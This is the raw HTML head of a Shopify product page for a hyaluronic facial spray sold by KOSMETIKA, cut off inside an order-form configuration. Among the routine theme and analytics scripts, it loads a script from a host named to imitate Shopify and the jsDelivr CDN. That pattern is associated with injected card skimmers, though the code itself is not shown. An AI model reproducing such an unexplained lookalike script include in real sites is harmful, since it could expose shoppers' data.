

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kosmetikaonline.com/products/hidratante-facial-en-spray
body_size: 42698
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://kosmetikaonline.com/products/hidratante-facial-en-spray">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="whitelist" data-country-list="EC" data-country-list-error="<h2>Esta página solo esta disponbile en ECUADOR</h2>" data-animations-type="7U2UVLp4KJiJEZTDtG6oPFJd8oTjEhBd8A7MGkO2Zz5WDSrULvRdAJGUP6lTqc8FddPYKNR+At2rwdPA6AdbJ+dQHAJzeH483g47c0c7u42e18Jmj06PRqSGXQT+IpcUFwqYq6mDjM4h1Iu/Xazlcsd5y7byCpd9n4saX5j0W5VIdTnkfhtjZ3rwKutyQrTRTKB58WOPeqTlVkxhEGaVWnI8NojSioc/rnq1L3VtOvp7Z+roI8rPS+6+zH9ZU3KrtR0zFPjxPqFIfhPIIHkSSqmHDqBGyqaChECmUGM3HxWsH+xxboK9VVQ4AyWUY/76q86yD3IMUEZ3LTQxNrD/BhMKhKRkZhL8/9bFzxGLXQzUyfIBYec91ARTkngZyXi72LuL0tC2MBFXVCN2sLOKZJZ9A1oiDm46djO8HA/lh8n8R6CU/E7Yf2Yy9bFl0KDn"></script>
    <script src="//kosmetikaonline.com/cdn/shop/t/11/assets/secondary.js?v=115730126064161840091732984451" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Hidratante Facial en spray
 &ndash; KOSMETIKA</title>

    
      <meta name="description" content="Nocturne Hidratante Facial en spray Descripción y beneficios Nocturne Hidratante TRIPLE-EFFECT es un exquisito y ligero hidratante facial con ácido hialurónico en spray de triple poder que rehidrata, desintoxica y revitaliza la piel. Es un poderoso hidratante facial con triple poder con ácido hialurónico. Además, tiene">
    

    

<meta property="og:site_name" content="KOSMETIKA">
<meta property="og:url" content="https://kosmetikaonline.com/products/hidratante-facial-en-spray">
<meta property="og:title" content="Hidratante Facial en spray">
<meta property="og:type" content="product">
<meta property="og:description" content="Nocturne Hidratante Facial en spray Descripción y beneficios Nocturne Hidratante TRIPLE-EFFECT es un exquisito y ligero hidratante facial con ácido hialurónico en spray de triple poder que rehidrata, desintoxica y revitaliza la piel. Es un poderoso hidratante facial con triple poder con ácido hialurónico. Además, tiene"><meta property="og:image" content="http://kosmetikaonline.com/cdn/shop/products/hidratanteenSpray3.png?v=1668556701">
  <meta property="og:image:secure_url" content="https://kosmetikaonline.com/cdn/shop/products/hidratanteenSpray3.png?v=1668556701">
  <meta property="og:image:width" content="653">
  <meta property="og:image:height" content="654"><meta property="og:price:amount" content="14.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Hidratante Facial en spray">
<meta name="twitter:description" content="Nocturne Hidratante Facial en spray Descripción y beneficios Nocturne Hidratante TRIPLE-EFFECT es un exquisito y ligero hidratante facial con ácido hialurónico en spray de triple poder que rehidrata, desintoxica y revitaliza la piel. Es un poderoso hidratante facial con triple poder con ácido hialurónico. Además, tiene">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="z41q3cV5ImyD866PPSN8Nw4hQVXDQIukifb7zxrMHH8">
<meta name="google-site-verification" content="ql7meiJbOWBHhYZooTlmaZat0oo1NWP79VTk8hJ4P6I">
<meta name="facebook-domain-verification" content="t08exdnpzbacniskr6lyxcfanzxxhc">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2073854022/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://kosmetikaonline.com/products/hidratante-facial-en-spray.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-EC"></script>
<script id="shopify-features" type="application/json">{"accessToken":"ae6d605474d8c4c41d41c7a553b73e02","betas":["rich-media-storefront-analytics"],"domain":"kosmetikaonline.com","predictiveSearch":true,"shopId":2073854022,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "outletlbelesikacyzone.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "EC";
Shopify.theme = {"name":"theme-export-impocommerce-com-shrine-theme-pro","id":146637881601,"schema_name":"Shrine PRO","schema_version":"1.2.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "kosmetikaonline.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//kosmetikaonline.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C3W1cIGX.es.esm.js"></script>
<script defer="defer" async type="module" src="//kosmetikaonline.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BL03_Ulh.esm.js"></script>
<script type="module">
  await import("//kosmetikaonline.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C3W1cIGX.es.esm.js");
await import("//kosmetikaonline.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BL03_Ulh.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=Wg5FSV\u0026shop=outletlbelesikacyzone.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=Wg5FSV\u0026shop=outletlbelesikacyzone.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=XRwnLD\u0026shop=outletlbelesikacyzone.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=XRwnLD\u0026shop=outletlbelesikacyzone.myshopify.com","https:\/\/d10lpsik1i8c69.cloudfront.net\/w.js?shop=outletlbelesikacyzone.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2073854022,"offset":-18000,"reqid":"445bf4f9-1746-4656-b120-d38fc765df36-1768060119","pageurl":"kosmetikaonline.com\/products\/hidratante-facial-en-spray","u":"e652367f54af","p":"product","rtyp":"product","rid":7911760331009};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//kosmetikaonline.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://kosmetikaonline.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://kosmetikaonline.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//kosmetikaonline.com/cdn/shop/t/11/compiled_assets/scripts.js?1692"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Bitter;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//kosmetikaonline.com/cdn/fonts/bitter/bitter_n4.0eb1d888c7dcf4b324dcc95156ce047a083f85f9.woff2") format("woff2"),
       url("//kosmetikaonline.com/cdn/fonts/bitter/bitter_n4.c816fa70d91ea90e3facdf24d42f14fc862a7052.woff") format("woff");
}

        @font-face {
  font-family: Bitter;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//kosmetikaonline.com/cdn/fonts/bitter/bitter_n7.6f54d15cb20937e632243f04624136dd03296182.woff2") format("woff2"),
       url("//kosmetikaonline.com/cdn/fonts/bitter/bitter_n7.a83f6c3c62c7eb472ab1c4f0356455e4be4dfdc5.woff") format("woff");
}

        @font-face {
  font-family: Bitter;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//kosmetikaonline.com/cdn/fonts/bitter/bitter_i4.67df40d17d77ae12f13ff551bfa685c46846abc0.woff2") format("woff2"),
       url("//kosmetikaonline.com/cdn/fonts/bitter/bitter_i4.b634e2f1232e0bcbc4eca7a49cd637dc6763bba9.woff") format("woff");
}

        @font-face {
  font-family: Bitter;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//kosmetikaonline.com/cdn/fonts/bitter/bitter_i7.485957fb58715eb0a05a877c35d35fd280cb7e07.woff2") format("woff2"),
       url("//kosmetikaonline.com/cdn/fonts/bitter/bitter_i7.3f7595391ddb853e63ac4226f896c9702ca9b5b0.woff") format("woff");
}


        :root {
          --font-body-family: Bitter, serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Bevan;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//kosmetikaonline.com/cdn/fonts/bevan/bevan_n4.5a59d270d644948da23dc5fb5695fc4c02b7793c.woff2") format("woff2"),
       url("//kosmetikaonline.com/cdn/fonts/bevan/bevan_n4.f1d9d4acbf369d106c44ad5d2298612d868d9c01.woff") format("woff");
}

        :root {
          --font-heading-family: Bevan, serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.05;
        --font-heading-scale: 1.2380952380952381;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 172, 15, 92;
        --color-base-accent-2: 172, 15, 92;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ac0f5c;
        --gradient-base-accent-2: linear-gradient(237deg, rgba(222, 111, 160, 0.86) 14%, rgba(234, 60, 137, 1) 62%, rgba(183, 24, 94, 1) 90%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//kosmetikaonline.com/cdn/shop/t/11/assets/base.css?v=97425032478303532351732984451" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//kosmetikaonline.com/cdn/fonts/bitter/bitter_n4.0eb1d888c7dcf4b324dcc95156ce047a083f85f9.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//kosmetikaonline.com/cdn/fonts/bevan/bevan_n4.5a59d270d644948da23dc5fb5695fc4c02b7793c.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//kosmetikaonline.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821732984451"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/easysell-cod-form/blocks/app-embed/7bfd0a95-6839-4f02-b2ee-896832dbe67e --><!-- BEGIN app snippet: coverage -->

  
    <script defer src="https://cdn.shopify.com/extensions/019ba76a-4baa-7697-9d75-01153e458f06/easysell-418/assets/COVERAGE-EC-DP.js"></script>
    <!-- BEGIN app snippet: coverage-scripts --><!-- END app snippet -->
  




  
    <script defer src="https://cdn.shopify.com/extensions/019ba76a-4baa-7697-9d75-01153e458f06/easysell-418/assets/COUNTRIES-EC.js"></script>
  
<!-- END app snippet -->
<link rel="preload" href="https://cdn.shopify.com/extensions/019ba76a-4baa-7697-9d75-01153e458f06/easysell-418/assets/easysell.css" as="style">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019ba76a-4baa-7697-9d75-01153e458f06/easysell-418/assets/easysell.css" media="print" onload="this.media='all'">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019ba76a-4baa-7697-9d75-01153e458f06/easysell-418/assets/discount.svg">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019ba76a-4baa-7697-9d75-01153e458f06/easysell-418/assets/loading.svg">
<script type="application/javascript">
  var ES_ASSETS_URL = "https://cdn.shopify.com/extensions/019ba76a-4baa-7697-9d75-01153e458f06/easysell-418/assets/";
  
  var EASYSELL_CONFIG = {"active":1,"fields":[{"type":"title","image":"title","label":"Texto / HTML","style":{"color":"#e50fc4","fontSize":16,"textAlign":"center","fontWeight":500},"title":"<p>Si quieres seguir comprando cierra esta pestaña👉</p>","value":"title41"},{"type":"cart_content","label":"Cart content","value":"cart_content"},{"type":"order_summary","label":"Order summary","value":"order_summary","labels":{"total":"Total","discount":"Descuento","shipping":"Envío","subtotal":"Subtotal","taxMessage":"Todos los impuestos incluidos"}},{"size":"25","type":"title","style":{"color":"#000000","fontSize":"25","fontStyle":"italic","textAlign":"center","fontWeight":"700"},"title":"<p style=\"text-align: center;\"><span style=\"color: #9f0b83; font-size: 12pt;\"><em><strong>🚚Envío GRATIS en pedido mayor a $30</strong></em></span></p>","value":"header","weight":"600","alignment":"center"},{"icon":"bi-person-circle","type":"text","error":"Ingrese su nombre","label":"First Name","title":"Nombres y Apellidos","value":"first_name","required":true,"minLength":"5","enableIcon":true,"placeholder":"Nombres y Apellidos"},{"icon":"telephone-fill","type":"text","error":"Ingresa un número correcto Ej: 0984764795","label":"Phone","title":"#Celular o WhatsApp","value":"phone","required":true,"maxLength":"10","minLength":"10","enableIcon":true,"placeholder":"Ejemplo: 0984764795"},{"icon":"bi-map-fill","type":"text","error":"Seleccione su Provincia","label":"Province (State)","title":"Provincia","value":"province","prefix":null,"required":true,"enableIcon":false,"placeholder":"Escoge tu Provincia","prepopulate":true},{"icon":"bi-map-fill","type":"text","error":"Seleccione su ciudad","label":"City","title":"Ciudad o Cantón","value":"city","prefix":null,"required":true,"placeholder":"Escoge tu Ciudad o Cantón","prepopulate":true},{"icon":"bi-geo-fill","type":"text","error":"Ingrese su dirección","label":"Address","title":"Dirección Exacta (Calles)","value":"address","required":true,"minLength":"5","placeholder":"Escribe Calle principal y Secundaria"},{"icon":"bi-geo-fill","type":"text","error":"Ingrese referencias de su casa","label":"Address 2","title":"Referencia (# de Casa, Barrio, etc)","value":"address2","prefix":null,"required":true,"minLength":"2","placeholder":"Numeración de casa y Barrio"},{"type":"text","error":null,"image":"text","label":"Entrada de texto","title":"¿Necesitas factura?","value":"text47","required":false,"placeholder":"Correo y cédula para factura","syncFieldTo":"company"},{"icon":"credit-card","type":"button","color":"#fff","image":"checkout","label":"Botón de pago de Shopify","style":{"color":"#ffffff","fontSize":17,"background":"#de239c","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"borderRadius":50,"boxShadowOpacity":0},"title":"PAGAR AHORA - {total} Recibes REGALO🎁🤩","value":"checkout_3","discount":{"type":"no_discount","value":0},"subtitle":null,"animation":"shakeBottom","freeShipping":false,"backgroundColor":"#1878b9"},{"hide":true,"type":"text","error":null,"label":"Código de descuento","title":"Código de descuento","value":"discount","prefix":null,"required":false,"placeholder":"Código de 